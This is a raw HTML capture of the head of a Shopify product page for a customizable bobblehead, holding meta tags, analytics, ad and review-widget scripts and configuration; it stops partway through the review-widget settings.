

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/products/fully-customized-bobblehead-1-person
body_size: 74249
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/fully-customized-bobblehead-1-person">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Personalized Fully Customizable Single Bobblehead From Head-To-Toe For Male &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Buy Personalized Fully Customizable Single Bobblehead From Head-To-Toe For Male Online with Worldwide Shipping! Bobblehead Sculpted From Your Pictures, Free Proofing &amp; Color Modification. Best Quality Likeness, 100% Satisfaction Guaranteed.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/fully-customized-bobblehead-1-person">
<meta property="og:title" content="Fully Customizable Single Bobblehead Male">
<meta property="og:type" content="product">
<meta property="og:description" content="Buy Personalized Fully Customizable Single Bobblehead From Head-To-Toe For Male Online with Worldwide Shipping! Bobblehead Sculpted From Your Pictures, Free Proofing &amp; Color Modification. Best Quality Likeness, 100% Satisfaction Guaranteed.">

  <meta property="og:price:amount" content="79">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/BG013_1200x1200.jpg?v=1623393072"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/BG031-5_1200x1200.jpg?v=1623393072"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/5f23d6641b3974aca77757a093d6f18f_small_7d31a883-5ac4-42a6-a518-29f0c09fb354_1200x1200.jpg?v=1623393072">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/BG013_1200x1200.jpg?v=1623393072"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/BG031-5_1200x1200.jpg?v=1623393072"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/5f23d6641b3974aca77757a093d6f18f_small_7d31a883-5ac4-42a6-a518-29f0c09fb354_1200x1200.jpg?v=1623393072">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Fully Customizable Single Bobblehead Male">
<meta name="twitter:description" content="Buy Personalized Fully Customizable Single Bobblehead From Head-To-Toe For Male Online with Worldwide Shipping! Bobblehead Sculpted From Your Pictures, Free Proofing &amp; Color Modification. Best Quality Likeness, 100% Satisfaction Guaranteed.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=108780704308799174051766902387" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/fully-customized-bobblehead-1-person.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIn0=\u0026v=2.5\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/bobblegifts.myshopify.com.js?settings=1768899029203\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"36e19276-6493-4e56-b1aa-147b118f84ab-1769363516","pageurl":"www.bobblegifts.com\/products\/fully-customized-bobblehead-1-person","u":"6855ad6ce2ab","p":"product","rtyp":"product","rid":1168899768356};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 79,
	
    'items': [{
			'id': 'shopify_US_1168899768356_32557371916324',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#5600E3","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e 